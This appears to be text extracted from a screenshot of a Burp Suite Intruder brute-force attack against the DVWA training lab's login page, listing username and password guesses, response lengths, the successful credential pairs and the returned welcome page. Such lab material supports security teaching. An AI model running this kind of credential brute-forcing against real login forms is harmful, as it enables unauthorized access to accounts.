 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length <pre><br /> Comment
43 gordonb abc123 200 5299
20 smithy password 200 5297
16 admin password 200 5295
281 admin flower 200 5233 Username and/or password incorrect.
280 smithy tweety 200 5233 Username and/or password incorrect.
279 pablo tweety 200 5233 Username and/or password incorrect.
278 gordonb tweety 200 5233 Username and/or password incorrect.
277 1337 tweety 200 5233 Username and/or password incorrect.
276 admin tweety 200 5233 Username and/or password incorrect.
275 smithy angels 200 5233 Username and/or password incorrect.
274 pablo angels 200 5233 Username and/or password incorrect.
273 gordonb angels 200 5233 Username and/or password incorrect.
272 1337 angels 200 5233 Username and/or password incorrect.
271 admin angels 200 5233 Username and/or password incorrect.
270 smithy andrew 200 5233 Username and/or password incorrect.
269 pablo andrew 200 5233 Username and/or password incorrect.
268 gordonb andrew 200 5233 Username and/or password incorrect.
267 1337 andrew 200 5233 Username and/or password incorrect.
Request Response
Raw Headers Hex HTML Render
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img src="http://192.168.1.44/DVWA/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
? < + > Welcome to the password protected area 1 mat
281 of 30820